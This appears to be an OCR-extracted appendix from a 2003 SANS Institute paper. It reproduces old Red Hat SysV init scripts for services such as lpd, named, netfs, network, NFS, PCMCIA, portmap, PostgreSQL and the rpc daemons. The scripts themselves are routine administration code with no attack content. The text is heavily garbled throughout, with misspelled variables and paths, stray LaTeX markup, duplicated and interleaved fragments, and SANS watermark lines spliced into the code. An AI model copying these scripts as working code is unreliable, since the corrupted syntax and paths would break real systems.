next al console<br>"REYVALES" (dev/t  **fi if [ -x /sbin/setsysfont ]; then echo -n "Loading system font: " /sbin/setsysfont fi [ \$RETVAL -eq 0 ] && touch /var/lock/subsys/keytable ;; stop) rm -f /var/lock/subsys/keytable ;; restart|reload) \$0 start RETVAL=\$? ;; status) echo "No status available for this package" exit 0 ;; \*) echo "Usage: keytable {start|stop|restart|reload|status}" exit 1 esac exit \$RETVAL #!/bin/bash # Bring down all unneeded services that are still running (there shouldn't # be any, so this is just a sanity check) for i in /var/lock/subsys/\*; do # Check if the script is there. [ ! -f \$i ] && continue # Get the subsystem name. subsys=\${i#/var/lock/subsys/} # Bring the subsystem down. if [ -f /etc/rc.d/init.d/\$subsys.init ]; then /etc/rc.d/init.d/\$subsys.init stop else /etc/rc.d/init.d/\$subsys stop fi done #!/bin/sh # # kudzu This scripts runs the kudzu hardware probe. # # chkconfig: 345 05 95 # description: This runs the hardware probe, and optionally configures \ # changed hardware. # Source function library. . /etc/rc.d/init.d/functions RETVAL=\$? case "\$1" in start)** echo -n "Checking for new hard  **# Have a 30 second timeout. /usr/sbin/kudzu -t 30 RETVAL=\$? if [ "\$RETVAL" -eq 0 ]; then** action "" /bin/true<br>action "" /bin/false<br>if [ "ŞRETVAL" -eq 5 ];<br>if [ "SRETVAL" -eq 5 ];<br>echo "Randware configuration timed out."<br>echo "Ran '/usr/sbin/kudzu' from the command line to re-detect."<br>initlog -n kudzu -s "Randwa **re-detect." fi fi # We don't want to run this on random runlevel changes.** touch /var/lock/subsys/kudzu<br># However, if they did configure X and want runlevel 5, let's<br># switch to it...<br>if [ -f /mp/ranXconfig]; then<br>grep -q "^idi5:initdsfault:" /etc/inittab && telinit 5  **fi ;; stop) rm -f /var/lock/subsys/kudzu ;; \*) echo "Usage: kudzu {start|stop}" exit 1 ;; esac exit \$RETVAL #!/bin/sh # # lpd This shell script takes care of starting and stopping # lpd (printer daemon).** #<br># chkconfig: 2345 60 60<br># description: lpd is the print daemon required for lpr to work properly. \<br># It is basically a server that arbitrates print jobs to printer(s).<br># processmme: lpd<br># config: /etc/printcap

```
# Check that networking is up.
[ ${NETWORKING} = "no" ] && exit 0
[ -f /usr/sbin/lpd ] || exit 0
[ -f /etc/printcap ] || exit 0
 RETVAL=0
  # See how we were called.
case "$1" in
 start)
 # Start daemons.
   echo -n "Starting lpd: "
 daemon lpd
 RETVAL=$?
   echo
 [ $RETVAL -eq 0 ] && touch /var/lock/subsys/lpd
   ;;
 stop)
   # Stop daemons.
 echo -n "Shutting down lpd: "
 killproc lpd
 RETVAL=$?
 echo
              [ $RETVAL -eq 0 ] && rm -f /var/lock/subsys/lpd
   ;;
 status)
 status lpd
 RETVAL=$?
   ;;
 restart|reload)
 $0 stop
   $0 start
 RETVAL=$?
             ;;
     *)
   echo "Usage: lpd {start|stop|restart|reload|status}"
 exit 1
 esac
  exit $RETVAL
#!/bin/sh
  #
  # named This shell script takes care of starting and stopping
# named (BIND DNS server).
  #
# chkconfig: - 55 45
# description: named (BIND) is a Domain Name Server (DNS) \
# that is used to resolve host names to IP addresses.
# probe: true
  # Source function library.
. /etc/rc.d/init.d/functions
  # Source networking configuration.
. /etc/sysconfig/network
  # Check that networking is up.
[ ${NETWORKING} = "no" ] && exit 0
[ -f /usr/sbin/named ] || exit 0
[ -f /etc/named.conf ] || exit 0
RETVAL=0
  # See how we were called.
case "$1" in
 start)
   # Start daemons.
 echo -n "Starting named: "
 daemon named -u named
 RETVAL=$?
 [ $RETVAL -eq 0 ] && touch /var/lock/subsys/named
 echo
   ;;
 stop)
   # Stop daemons.
 echo -n "Shutting down named: "
   killproc named
 RETVAL=$?
 [ $RETVAL -eq 0 ] && rm -f /var/lock/subsys/named
 echo
   ;;
 status)
 /usr/sbin/ndc status
 exit $?
   ;;
 restart)
 $0 stop
 $0 start
   ;;
 reload)
   /usr/sbin/ndc reload
 exit $?
   ;;
     probe)
   # named knows how to reload intelligently; we don't want linuxconf
 # to offer to restart every time
 /usr/sbin/ndc reload >/dev/null 2>&1 || echo start
 exit 0
   ;;
    *)
   echo "Usage: named {start|stop|status|restart}"
 exit 1
esac
 exit $RETVAL
 #!/bin/bash
  #
                        Mount network filesystems.
  #
# Authors: Bill Nottingham <notting@redhat.com>
# Miquel van Smoorenburg, <miquels@drinkel.nl.mugnet.org>
  #
# chkconfig: 345 25 75
# description: Mounts and unmounts all Network File System (NFS), \
# SMB (Lan Manager/Windows), and NCP (NetWare) mount points.
  # Source networking configuration.
if [ ! -f /etc/sysconfig/network ]; then
 exit 0
fi
  # Source function library.
. /etc/rc.d/init.d/functions
 . /etc/sysconfig/network
  # Check that networking is up.
[ ${NETWORKING} = "no" ] && exit 0
  NFSFSTAB=`grep -v '^#' /etc/fstab | awk '{ if ($3 ~ /^nfs$/ && $4 !~ /noauto/)
print $2}'`
```
**SMBFSTAB=`grep -v '^#' /etc/fstab | awk '{ if (\$3 ~ /^smbfs\$/ && \$4 !~ /noauto/) print \$2}'` NCPFSTAB=`grep -v '^#' /etc/fstab | awk '{ if (\$3 ~ /^ncpfs\$/ && \$4 !~ /noauto/) print \$2}'` NFSMTAB=`grep -v '^#' /proc/mounts | awk '{ if (\$3 ~ /^nfs\$/ ) print \$2}'` SMBMTAB=`grep -v '^#' /proc/mounts | awk '{ if (\$3 ~ /^smbfs\$/ ) print \$2}'`**

**# Source function library. . /etc/rc.d/init.d/functions # Source networking configuration. . /etc/sysconfig/network**

```
© SANS Institute 2003, Author retains full rights.
%CPNTAB® grep -v ''"F' /proc/mounts | awk 'i 11 (33 ~ /''ncprs)' ) print 32}'<br># See how we were called. if egrep -v "ORBOT" | "All (00] \"?" ifcfg-$i >/dev/null ; then<br>case "$1" in \frac{1}{2} or in $100000000000000000000000
           NCPMTAB=`grep -v '^#' /proc/mounts | awk '{ if ($3 ~ /^ncpfs$/ ) print $2}'`
# See how we were called.
case "$1" in
 start)
[ -n "$NFSFSTAB" ] && action "Mounting NFS filesystems" mount -a -t nfs<br>[ -n "$SMBFSTAB" ] && action "Mounting SMB filesystems" mount -a -t smbfs<br>[ -n "$NCFFSTAB" ] && action "Mounting SMCP filesystems" mount -a -t ncpfs<br>t
 ;;
 stop)
 [ -n "$NFSMTAB" ] && {
 sig=
 retry=3
 remaining=`awk '!/^#/ && $3 ~ /^nfs/ {print $2}' /proc/mounts`
 while [ -n "$remaining" -a "$retry" -gt 0 ]
do do do do do do
 if [ "$retry" -lt 3 ]; then
 action "Unmounting NFS filesystems (retry)" umount
-f -a -t nfs
                                      else
                                                 action "Unmounting NFS filesystems" umount -f -a -
t nfs
 fi
 sleep 2
 remaining=`awk '!/^#/ && $3 ~ /^nfs/ {print $2}'
/proc/mounts`
 [ -z "$remaining" ] && break
 /sbin/fuser -k -m $sig $remaining >/dev/null
 sleep 5
 retry=$(($retry - 1))
 sig=-9
                         done
 }
 [ -n "$SMBMTAB" ] && action "Unmounting SMB filesystems" umount -a -t
smbfs
            [ -n "$NCPMTAB" ] && action "Unmounting NCP filesystems" umount -a -t
ncpfs
             rm -f /var/lock/subsys/netfs
;<br>
status)<br>
if [-f/proc/mounts ]; then<br>
\begin{array}{r} \text{if} \begin{array}{r} \text{if} \begin{array}{r} -\text{if} \begin{array}{r} \text{if} \begin{array}{r} \text{if} \begin{array}{r} \text{if} \begin{array}{r} \text{if} \begin{array}{r} \text{if} \begin{array}{r} \text{if} \begin{array}{r} \text{if} \begin{array}{r} \text{if} \begin{array}{r} \text{if} \begin{array}{r} \text{if} \begin{array}{r} \text{if} \begin{array}{r} \text{ echo "Configured SMB mountpoints:"
 for fs in $SMBFSTAB; do echo $fs ; done
 }
 [ -n "$NCPFSTAB" ] && {
 echo "Configured NCP mountpoints:"
 for fs in $NCPFSTAB; do echo $fs ; done
 }
 [ -n "$NFSMTAB" ] && {
 echo "Active NFS mountpoints:"
 for fs in $NFSMTAB; do echo $fs ; done
 }
 [ -n "$SMBMTAB" ] && {
 echo "Active SMB mountpoints:"
 for fs in $SMBMTAB; do echo $fs ; done
 }
 [ -n "$NCPMTAB" ] && {
 echo "Active NCP mountpoints:"
 for fs in $NCPMTAB; do echo $fs ; done
 }
 else
                         echo "/proc filesystem unavailable"
             fi
 ;;
 restart)
           xt)<br>$0 stop<br>$0 start
 $0 start
 ;;
 reload)
 $0 start
 ;;
    *)
 echo "Usage: netfs {start|stop|restart|reload|status}"
 exit 1
esac
exit 0
#!/bin/sh
#
  # network Bring up/down networking
#
# chkconfig: 2345 10 90
# description: Activates/Deactivates all network interfaces configured to \
# start at boot time.
# probe: true
# Source function library.
. /etc/rc.d/init.d/functions
if [ ! -f /etc/sysconfig/network ]; then
 exit 0
fi
. /etc/sysconfig/network
if [ -f /etc/sysconfig/pcmcia ]; then
 . /etc/sysconfig/pcmcia
fi
# Check that networking is up.
[ ${NETWORKING} = "no" ] && exit 0
[ -x /sbin/ifconfig ] || exit 0
# Even if IPX is configured, without the utilities we can't do much
[ ! -x /sbin/ipx_internal_net -o ! -x /sbin/ipx_configure ] && IPX=
CWD=`pwd`
cd /etc/sysconfig/network-scripts
# find all the interfaces besides loopback<br>
# ignore aliases, alternative configurations, and editor backup files<br>
# ignore aliases, alternative configurations, and editor backup files<br>
interfaces is if cfg - iy if cfg - y = y +# See how we were called.
case "$1" in
 start)
            action "Setting network parameters" sysctl -p /etc/sysctl.conf
            action "Bringing up interface lo" ./ifup ifcfg-lo
case "$7EX" in<br>
yes|true)<br>
/sbin/ipx_configure --auto_primary=$IPXAUTOFRIMARY \<br>
/sbin/ipx_configure --auto_interface=$IPXAUTOFRAME<br>
if ["$IPXINTERNALMETNUM" != "0" ]; then<br>
fi /sbin/ipx_internal_net add $IPXINTERNALMETNUM
             esac
```

```
 action "Bringing up interface $i" ./ifup $i boot
                                fi
                 done
 # Add non interface-specific static-routes ;<br>if f = f /etc/sysconfig/static-routes ;<br>then<br>grp "any" /etc/sysconfig/static-routes ;<br>hetmask mask gw gateway; do<br>netmask mask gw gateway; do<br>//ebin/route add -$type $dest $net
  done
 fi
                 touch /var/lock/subsys/network
  ;;
 stop)
 for i in $interfaces ; do
 action "Shutting down interface $i" ./ifdown $i boot
 done
 case "$IPX" in
 yes|true)<br>
if [ "$IPXINTERNALNETNUM" != "0" ]; then<br>
<b>fi<br>
fi<br>
;;
 esa<br>
:/ifdown.ifcfg-lo<br>
if [ -d /proo/sys/net/ipv4 ]; then<br>
if [ -f /proo/sys/net/ipv4/ip_forward ]; then<br>
if [ 'cat /proo/sys/net/ipv4/ip_forward ! = 0 ]; then<br>
if [ 'cat /proo/sys/net/ipv4/ip_forward ! = 0 ]; then<br>
actio
 net.ipv4.ip_forward=0
 fi
 fi\begin{array}{rl} \mbox{fit} & \mbox{if} & \mbox{if} & \mbox{if} & \mbox{if} & \mbox{if} & \mbox{for} & \mbox{if} & \mbox{if} & \mbox{if} & \mbox{if} & \mbox{if} & \mbox{if} & \mbox{if} & \mbox{if} & \mbox{if} & \mbox{if} & \mbox{if} & \mbox{if} & \mbox{if} & \mbox{if} & \mbox{if} & \mbox{if} & \mbox{if} & \mbox{if} & \mbox{if} & \mbox{if} & \mbox{if} & \mbox{if} & \mbox{if} & \ rm -f /var/lock/subsys/network
  ;;
 status)
  echo "Configured devices:"
 echo lo $interfaces
 if \begin{bmatrix} -x \\ -bin/linuxconf \end{bmatrix}; then<br>
eval \begin{bmatrix} \Delta^2 \\ \Delta^2 \end{bmatrix} ; then<br>
echo "Devices that are down:"<br>
echo $DEV_UP
  echo "Devices with modified configuration:"
 echo $DEV_RECONF
  echo "Currently active devices:"
 echo `/sbin/ifconfig | grep ^[a-z] | awk '{print $1}'`
                fi
  ;;
 restart)
  cd $CWD
 $0 stop
 $0 start
 \begin{array}{ll} \texttt{rel} & \texttt{,} \\ \texttt{rel} & \texttt{if} \texttt{[ -x / bin/limwconf ] ; then} \\ & \texttt{if} \texttt{[ -x / bin/limwconf ] : then} \\ & \texttt{eval \texttt{. } // bin/limwconf - -hint } \\ & \texttt{for} \texttt{ devion } \texttt{ "Briaging up} \texttt{ dy device } \texttt{Sdevice'' } \texttt{ . } // \texttt{fup} \texttt{Sdevice} \\ & \texttt{done} & \texttt{for} \texttt{devio} \texttt{ in } \texttt{SDEV} \texttt{ in } \texttt{N} \texttt{.} \end{array action "Shutting down device $device" ./ifdown $device
 done
  for device in $DEV_RECONF ; do
 action "Shutting down device $device" ./ifdown $device
 action "Bringing up device $device" ./ifup $device
  done
 for device in $DEV_RECONF_ALIASES ; do
  action "Briging up alias $device" /etc/sysconfig/network-
 scripts/ifup-aliases $device
 done<br>for device in $DEV_RECONF_ROUTES ; do<br>coripts/ifup-routes action "Bringing up route $device" /etc/sysconfig/network-<br>coripts/ifup-routes a $PIX in pes ltus)<br>dass $PIX in Coron<br>case $PIXINTERNAMET in record.<br>action "De
  ;;
 add)
 action "Adding internal IPX network $IPXINTERNALNETNUM
$IPXINTERNALNODENUM"/sbin/ipx_internal_net add $IPXIN
TERNALNETNUM \
                                                  $IPXINTERNALNODENUM
 <i>x<sub>2</sub> x<sub>2</sub> x<sub>2</sub> x<sub>2</sub> x<sub>2</sub></del> <b>x<sub>2</sub>
  del)
 action "Deleting internal IPX network"
/sbin/ipx_internal_net del
 ;;
                                    esac
  ;;
 esac
                else
  cd $CWD
 $0 restart
                fi
  ;;
 probe)
 if f - x /bin/linuxconf --hint netdev<br>
eval `/bin/linuxconf --hint netdev<br>
\begin{bmatrix} -n & \text{``SDEV} \text{ UPS\&DOMN$DEV} \text{ RECONF$BDEV} \text{ RECONF} \text{ ALIASES} \end{bmatrix} \text{''}<br>
-n "$DEV_RECONFES$IPXINTERNALNET" ]
                                exit 0
                 else
 # if linuxconf isn't around to figure stuff out for us,<br># we punt. Probably better than completely reloading<br># networking if user isn't sure which to do. If user<br># is sure, they would run restart or reload, not probe.<br>exit
  fi
 ;;
    *)
  echo "Usage: network {start|stop|restart|reload|status|probe}"
 exit 1
esac
 exit 0
#!/bin/sh
#
                               This shell script takes care of starting and stopping
```
**© SANS Institute 2003, Author retains full rights.** #<br># chkoonfig: - 60 20<br># description: NBS is a popular protocol for file sharing across TCP/IP \echo - "Shutting down NFS statd: "<br># description: NBS is a popular protocol for file same reproductionality, \echo - "Shuttin **# the NFS services. # Source function library. . /etc/rc.d/init.d/functions # Source networking configuration. if [ ! -f /etc/sysconfig/network ]; then exit 0 fi . /etc/sysconfig/network # Check that networking is up. [ \${NETWORKING} = "no" ] && exit 0 [ -x /usr/sbin/rpc.nfsd ] || exit 0 [ -x /usr/sbin/rpc.mountd ] || exit 0 [ -x /usr/sbin/exportfs ] || exit 0 [ -s /etc/exports ] || exit 0 # Number of servers to be started uo by default RPCNFSDCOUNT=8 # No NFS V3. RPCMOUNTDOPTS="--no-nfs-version 3" # See how we were called.** case "\$1" in<br>start)<br>atart)<br>action "Starting NFS services: " /usr/sbin/exportfs -r<br>echo - "Starting NFS quotas: "<br>claemon rpo.rquotad<br>echo -n "Starting NFS mountd: "<br>echo -n "Starting NFS mountd: " **daemon rpc.mountd Becho**<br> **echo** -n "Starting NFS mountd: "<br>
daemon rpc.mountd \$RPCMOUNTDOPTS  **echo echo -n "Starting NFS daemon: " daemon rpc.nfsd \$RPCNFSDCOUNT echo touch /var/lock/subsys/nfs ;; stop) # Stop daemons. action "Shutting down NFS services: " /usr/sbin/exportfs -au echo -n "Shutting down NFS mountd: " killproc rpc.mountd echo echo -n "Shutting down NFS daemon: " killproc nfsd echo echo -n "Shutting down NFS quotas: " killproc rpc.rquotad echo rm -f /var/lock/subsys/nfs ;; status) status rpc.mountd status nfsd status rpc.rquotad** ,  $j$ ;<br>castart)<br>echo -n "Restarting NFS services: "<br>echo -n "rpc.mound "<br>killproc rpc.mound SRCMOUNTOOPTS<br>/usifylogrortEs -r<br>(such /var/lock/subsys/nfs<br>echo "done."<br>com "done."<br>com "done."<br>com "done."  **reload) /usr/sbin/exportfs -r touch /var/lock/subsys/nfs ;; probe) if [ ! -f /var/lock/subsys/nfs ] ; then echo start; exit 0 fi /sbin/pidof rpc.mountd >/dev/null 2>&1; MOUNTD="\$?" /sbin/pidof nfsd >/dev/null 2>&1; NFSD="\$?" if [ \$MOUNTD = 1 -o \$NFSD = 1 ] ; then echo restart; exit 0 fi if [ /etc/exports -nt /var/lock/subsys/nfs ] ; then echo reload; exit 0 fi ;; \*) echo "Usage: nfs {start|stop|status|restart|reload}" exit 1 esac exit 0 #!/bin/sh # # nfslock This shell script takes care of starting and stopping** # the NFS file locking service.<br># chkconfig: 345 14 70<br># description: NFS is a popular protocol for file sharing across \<br># description: NFS is a popular protocol for file sharing across<br># probe: true locking functionality **# Source function library. . /etc/rc.d/init.d/functions # Source networking configuration. if [ ! -f /etc/sysconfig/network ]; then exit 0 fi . /etc/sysconfig/network # Check that networking is up. [ \${NETWORKING} = "no" ] && exit 0 [ -x /sbin/rpc.lockd ] || exit 0 [ -x /sbin/rpc.statd ] || exit 0 #** See how we were called.<br> **case "\$1" in**<br> **# Starting NFS file locking services: "<br>
echo "Starting NFS file locking services: "<br>
echo -n "Starting NFS lockd: "<br>
echo<br>
echo echo -n "Starting NFS statd: " daemon rpc.statd echo touch /var/lock/subsys/nfslock ;; stop) # Stop daemons. echo "Shutting down NFS file locking services: " echo -n "Shutting down NFS lockd: "**

 **killproc lockd echo echo -n "Shutting down NFS statd: " killproc rpc.statd echo rm -f /var/lock/subsys/nfslock** *<i>;***; status) status lockd status rpc.statd ;; restart) echo -n "Restarting NFS file locking services: " echo -n "rpc.lockd " killproc lockd daemon rpc.lockd echo -n "rpc.statd " killproc rpc.statd daemon rpc.statd touch /var/lock/subsys/nfslock echo "done." ;; probe) if [ ! -f /var/lock/subsys/nfslock ] ; then echo start; exit 0 fi /sbin/pidof rpc.statd >/dev/null 2>&1; STATD="\$?" /sbin/pidof lockd >/dev/null 2>&1; LOCKD="\$?" if [ \$STATD = 1 -o \$LOCKD = 1 ] ; then echo restart; exit 0 fi ;; \*) echo "Usage: nfs {start|stop|status|restart}" exit 1 esac exit 0 #!/bin/sh # rc.pcmcia 1.31 1999/12/11 03:59:04 (David Hinds) # # This is designed to work in BSD as well as SysV init setups. See # the HOWTO for customization instructions. #** # chkconfig: 2345 45 96<br>
# description: POMCJR support is usually to support things like ethernet \<br>
# and modems in laptops. It won't get started unless \<br>
+ configured so it is afe to have it installed on machines \<br>
# **# # Tags for Red Hat init configuration tools #** # choosing: 2345 45 96<br># processmame: cardmgr<br># processmame: cardmgr<br># config: /etc/pomoia/config<br># config: /etc/pomoia/config<br># config: /etc/pomoia/config.<br># configence of the state of the state of the state of the state<br> **# Allow environment variables to override all options if [ "\$PCMCIA" ] ; then readonly PCMCIA ; fi if [ "\$PCIC" ] ; then readonly PCIC ; fi if [ "\$PCIC\_OPTS" ] ; then readonly PCIC\_OPTS ; fi if [ "\$CORE\_OPTS" ] ; then readonly CORE\_OPTS ; fi if [ "\$CARDMGR\_OPTS" ] ; then readonly CARDMGR\_OPTS ; fi if [ "\$SCHEME" ] ; then readonly SCHEME ; fi** # Source POCCIA configuration, if available<br>
if  $\left[$   $\pm$   $\left/$  etc/pomoia.conf] ; then<br>
if  $\left[$   $\pm$   $\left/$  etc/pomoia.conf] ; then<br>  $\left[$   $\pm$   $\left/$  etc/pomoia.conf<br>  $\left[$   $\pm$   $\left/$  etc/pomoia.conf<br>  $\left[$   $\pm$   $\left/$  et **if [ "\$PCMCIA" -a "\$PCMCIA" != "yes" ] ; then exit 0 ; fi usage() { echo "Usage: \$0 {start|stop|status|restart|reload}" } cleanup() { while read SN CLASS MOD INST DEV EXTRA** ; do<br> **if** [ "\$SN" != "Socket" ] ; then<br> **/etc/pcmcia/\$CLASS stop \$DEV 2> /dev/null<br>
<b>fi**<br> **done } EXITCODE=1 for x in "1" ; do if [ "\$PCIC" = "" ] ; then echo "PCIC not defined in rc.pcmcia!" break fi if [ \$# -lt 1 ] ; then usage ; break ; fi action=\$1 case "\$action" in start)** echo - n "Starting PCMCIA services:"<br>
if [ -d /var/state/pcmcia] ; then<br>  $SC/var/state/pcmcis/center$ <br>  $SC/var/state/pcmcis/center$ <br>
elif [ -d /var/state/pcmcia<br>
elif [ -d /var/ih)/pcmcia] ; then<br>
EUN=/var/lib/pcmcia/scheme<br>
else  **SC=/var/run/pcmcia-scheme RUN=/var/run** fi  $\left\{ \begin{array}{ll} 1 & -1.88C - 0 & 1 & -0.88C \end{array} \right\}$ ; then rm  $\left\{ \begin{array}{ll} 8C & ; \text{ $f1$} \end{array} \right\}$ <br>
if  $\left\{ \begin{array}{ll} 1 + 0.88C \end{array} \right\}$ ; then usuals (022 ; doubl \$8C; film<br>
if  $\left\{ \begin{array}{ll} 9.58C \end{array} \right\}$ ; then usuals (222); ech

- -
- **PC=/lib/modules/`uname -r`/pcmcia fi**

**© SANS Institute 2003, Author retains full rights.** Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 **# chkconfig: 345 85 15 # description: Starts and stops the PostgreSQL backend daemon that handles \ # all database requests. # processname: postmaster # pidfile: /var/run/postmaster.pid # if**  $[ -d \$PC ]$ ; then<br>
echo -n " modules"<br>
/sbin/insmod \$PC/pcmcia\_core.o \$CORE\_OPTS<br>
/sbin/insmod \$PC/\$PCIC.o \$PCIC\_OPTS  **/sbin/insmod \$PC/ds.o else echo " module directory \$PC not found." break fi fi if [ -s /var/run/cardmgr.pid ] && \ kill -0 `cat /var/run/cardmgr.pid` 2>/dev/null ; then echo " cardmgr is already running." else if [ -r \$RUN/stab ] ; then cat \$RUN/stab | cleanup fi echo " cardmgr." /sbin/cardmgr \$CARDMGR\_OPTS fi if [ -d /var/lock/subsys ] ; then touch /var/lock/subsys/pcmcia fi ;; stop) echo -n "Shutting down PCMCIA services:" if [ -s /var/run/cardmgr.pid ] ; then PID=`cat /var/run/cardmgr.pid` kill \$PID echo -n " cardmgr" # Give cardmgr a few seconds to handle the signal kill -0 \$PID 2>/dev/null && sleep 2 && \ kill -0 \$PID 2>/dev/null && sleep 2 && \ kill -0 \$PID 2>/dev/null && sleep 2 && \ kill -0 \$PID 2>/dev/null if** fgrep -q "ds " /proc/modules ; then<br>
echo -n " modules"<br>
/sbin/rmmod ds<br>
/sbin/rmmod \$PCIC<br>
/sbin/rmmod pcmcia\_core<br> **fi echo "." rm -f /var/lock/subsys/pcmcia EXITCODE=0 ;; status) pid=`pidof cardmgr` if [ "\$pid" != "" ] ; then echo "cardmgr (pid \$pid) is running..." EXITCODE=0 else echo "cardmgr is stopped" EXITCODE=3 fi ;; restart|reload) \$0 stop \$0 start EXITCODE=\$? ;; \*) usage ;; esac done # Only exit if we're in our own subshell if [ "\${0##\*/}" = "rc.pcmcia" ] ; then exit \$EXITCODE fi #! /bin/sh # # portmap Start/Stop RPC portmapper** # chkconfig: 345 11 89<br># chkconfig: 345 11 89<br># description: The portmapper manages RFC connections, which are used by \<br># protocols such as MF3 and NIS. The portmap server must be \<br># processname: portmap of the RFC mecha **# Source function library. . /etc/rc.d/init.d/functions # Get config. . /etc/sysconfig/network # Check that networking is up. if [ \${NETWORKING} = "no" ] then exit 0 fi [ -f /sbin/portmap ] || exit 0 RETVAL=0 # See how we were called. case "\$1" in start) echo -n "Starting portmapper: " daemon portmap RETVAL=\$? echo [ \$RETVAL -eq 0 ] && touch /var/lock/subsys/portmap ;; stop) echo -n "Stopping portmap services: " killproc portmap RETVAL=\$? echo [ \$RETVAL -eq 0 ] && rm -f /var/lock/subsys/portmap ;; status) status portmap RETVAL=\$? ;; restart|reload) \$0 stop \$0 start RETVAL=\$? ;; \*) echo "Usage: portmap {start|stop|status|restart|reload}" exit 1 esac exit \$RETVAL #! /bin/sh # postgresql This is the init script for starting up the PostgreSQL # server # Version 6.5.3-2 Lamar Owen # Added code to determine if PGDATA exists, whether it is current version # or not, and initdb if no PGDATA (initdb will not overwrite a database).**

**# Source function library. . /etc/rc.d/init.d/functions # Get config. . /etc/sysconfig/network # Check that networking is up. # Pretty much need it for postmaster. [ \${NETWORKING} = "no" ] && exit 0 [ -f /usr/bin/postmaster ] || exit 0 # This script is slightly unusual in that the name of the daemon (postmaster) # is not the same as the name of the subsystem (postgresql)** # See how were called.<br>
case "\$1" in<br>
echo -n "Checking postgresql installation: "<br>
# Check for the FGDATA structure<br>
if (-f /var/lib/pgsql/PG VERSION ] {6 [-d /var/lib/pgsql/base/template1 **] then # Check version of existing PGDATA if [ `cat /var/lib/pgsql/PG\_VERSION` != '6.5' ] then echo "old version. Need to Upgrade." echo "See /usr/doc/postgresql-6.5.3/README.rpm for more information." exit 1 else echo "looks good!" fi # No existing PGDATA! Initdb it. else echo "no database files found." if [ ! -d /var/lib/pgsql ] then mkdir -p /var/lib/pgsql chown postgres.postgres /var/lib/pgsql fi su -l postgres -c '/usr/bin/initdb --pglib=/usr/lib/pgsql -- pgdata=/var/lib/pgsql' fi # Check for postmaster already running... pid=`pidof postmaster` if [ \$pid ] then echo "Postmaster already running." else** #all systems go -- remove any stale lock files<br>
xm -f /tmp/.s.PGSQL.\* > /dev/null<br>
ceho -n "starting postgresql service: "<br>
su -l postgres - ('usr/bin/postmaster -i -S -D/var/lib/pgsql'<br>
sleep 1<br>
pido" pido" pido" (Stanate  **echo -n "postmaster [\$pid]" touch /var/lock/subsys/postgresql echo \$pid > /var/run/postmaster.pid echo else echo "failed." fi**  $\mathbf{f}$  iii. *\*:***<br>
stop)<br>
scho -n "Stopping postgresql service: "<br>
sleep 2<br>
rm -f /var/run/postmaster.pid<br>
rm -f /var/lock/subsys/postgresql<br>
echo<br>
echo ;; status) status postmaster ;; restart) \$0 stop \$0 start ;; \*) echo "Usage: postgresql {start|stop|status|restart}" exit 1 esac exit 0 #!/bin/sh #** Script to snapshot random state and reload it at boot time **# # Author: Theodore Ts'o <tytso@mit.edu> # # chkconfig: 2345 20 80 # description: Saves and restores system entropy pool for higher quality \ # random number generation. # Source function library. . /etc/rc.d/init.d/functions random\_seed=/var/run/random-seed** # See how were called.<br>
scee "\$1" in<br>
start)<br>
exage "\$1" in<br>
# Carry a random seed from start-up to start-up<br>
# Load and then asses 512 bytes, which is the size of the entropy pool<br>
if ( -f \$random seed ); then<br>
cat \$rando  **action "Initializing random number generator" /bin/true chmod 600 \$random\_seed dd if=/dev/urandom of=\$random\_seed count=1 bs=512 2>/dev/null touch /var/lock/subsys/random ;; stop)** # Carry a random seed from shut-down to start-up<br># Save 512 bytes, which is the size of the entropy pool<br>touch \$random seed<br>chmod 600 \$random seed<br>action "Saving random seed" dd if=/dev/urandom of=\$random seed count=1 **bs=512 2>/dev/null rm -f /var/lock/subsys/random ;; status) # this is way overkill, but at least we have some status output... if [ -c /dev/random ] ; then**

```
EXAMPLE AND SECOND CONSULTER (SANS INSTITUTE 2003)<br>
CONSULTER AND CONSULTER (SANS INSTITUTE 2003)<br>
CONSULTER AND CONSULTER AND CONSULTER (SANS INSTITUTE 2003)<br>
CONSULTER AND CONSULTER AND CONSULTER (SANS INSTITUTE 
 echo "The random data source exists" and the same of the start) of the start of the start of the start of the start of the start of the start of the start of the start of the starting rwall services: "<br>echo -n "Starting rw
                         echo "The random data source is missing"
              fi
  ;;
 restart|reload)
 # do not do anything; this is unreasonable
 :
              ;;
    *)
  # do not advertise unreasonable commands that there is no reason
 # to use with this device
 echo "Usage: random {start|stop|status|restart|reload}"
              exit 1
 esac
exit 0
#! /bin/sh
 #
# chkconfig: - 60 20
# description: The rstat protocol allows users on a network to retrieve \
# performance metrics for any machine on that network.
# processname: rpc.rstatd
 # Source function library.
. /etc/rc.d/init.d/functions
 # Get config.
. /etc/sysconfig/network
 # Check that networking is up.
if [ ${NETWORKING} = "no" ]
 then
           exit 0
fi
 # See how we were called.
case "$1" in
 start)
 echo -n "Starting rstat services: "
 daemon rpc.rstatd
  echo
 touch /var/lock/subsys/rstatd
               ;;
    stop)
  echo -n "Stopping rstat services: "
 killproc rpc.rstatd
  echo
 rm -f /var/lock/subsys/rstatd
  ;;
 status)
 status rpc.rstatd
 ;;
  restart|reload)
 $0 stop
  $0 start
 ;;
  *)
  echo "Usage: rstatd {start|stop|status|restart}"
 exit 1
 esac
 exit 0
#! /bin/sh
 #
# chkconfig: - 60 20
# description: The rusers protocol allows users on a network to identify \
# who is logged in on other responding machines.
# processname: rpc.rusersd
 # Source function library.
. /etc/rc.d/init.d/functions
 # Get config.
. /etc/sysconfig/network
 # Check that networking is up.
if [ ${NETWORKING} = "no" ]
 then
 exit 0
fi
 RETVAL=0
 # See how we were called.
case "$1" in
 start)
 status portmap > /dev/null<br>
<b>[ $RETVAL=$?<br>
[ $RETVAL -ne 0 ] && /etc/rc.d/init.d/portmap start<br>
echo -n "Starting rusers services: "<br>
aETVAL=$?<br>
RETVAL=$?<br>
RETVAL=$?
               [ $RETVAL -eq 0 ] && touch /var/lock/subsys/rusersd
  ;;
 stop)
  echo -n "Stopping rusers services: "
 killproc rpc.rusersd
 RETVAL=$?
  echo
 [ $RETVAL -eq 0 ] && rm -f /var/lock/subsys/rusersd
  ;;
 status)
  status rpc.rusersd
 RETVAL=$?
  ;;
 restart|reload)
 $0 stop
 $0 start
  RETVAL=$?
 ;;
 *)
 echo "Usage: rusersd {start|stop|status|restart}"
 exit 1
esac
 exit $RETVAL
#! /bin/sh
 #<br># chkconfig: - 60 20<br># description: The rwall protocol allows remote users to display messages \<br># 0 0 all of the active terminals on a system (like local \<br># processname: rpc.rwalld<br># processname: rpc.rwalld
 # Source function library.
. /etc/rc.d/init.d/functions
 # Get config.
. /etc/sysconfig/network
 # Check that networking is up.
if [ ${NETWORKING} = "no" ] ; then
 exit 0
fi
RETVAL=0
# See how we were called.
```

```
